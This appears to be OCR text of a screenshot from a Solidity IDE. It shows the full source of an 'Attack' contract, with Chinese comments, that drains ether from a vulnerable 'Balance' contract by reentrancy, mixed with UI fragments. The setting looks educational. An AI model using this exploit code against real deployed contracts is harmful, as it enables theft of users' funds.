 DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 11
Deployed Contracts
BALANCE AT 0X692...77B3A (MEMORY
depositBalance
withdrawBala...
userBalances
0x99CF4c4CAE3bA61754Al
0: uint256: 2000000000000000000
Low level interactions
i
CALLDATA
Transact
ATTACK AT 0X99C...C196D (MEMORY)
2
11
Home
Balance.sol
Attack.sol
3 tabs
1 pragma solidity 0.8.10;
2
3 import "./Balance.sol";
4
5 contract Attack {
6 address private owner;
7 Balance private balanceContract;
8
9 constructor(address balanceContractAddress){
10 owner=msg.sender;
11 balanceContract=Balance(balanceContractAddress);
12 }
13
14 // receive方法用于接收Balance合约中通过msg.sender.call转过来的ether，同时通过重入攻击把Balance合约的ether全部取完
15 // 此方法用于攻击Balance合约
16 receive() external payable {
17 // 判断Balance合约（即msg.sender）的ether余额是否大于等于本次发送的金额（即msg.sender），如果是，则回调Balance合约的
18 // withdrawBalance方法，继续偷ether
19 if(msg.sender.balance>=msg.value){
20 balanceContract.withdrawBalance();
21 }
22 }
23
24 // 由攻击者EOA发送ether给攻击合约，再由攻击合约存ether到被攻击的Balance合约
25 function storeEther() public payable {
26 require(msg.sender==owner,"only owner can launch reentry attack");
27 balanceContract.depositBalance{value:msg.value}();
28 }
29
30 function withDrawEther() public {
31 require(msg.sender==owner,"only owner can withdraw ether");
32 (bool success,)=msg.sender.call{value:address(this).balance}("");
33 require(success);
34 }
35
36 function getBalanceOfBalanceContract() public view returns(uint256) {
37 return address(balanceContract).balance;
38 }
39 }
0
listen on network
Search with transaction hash or address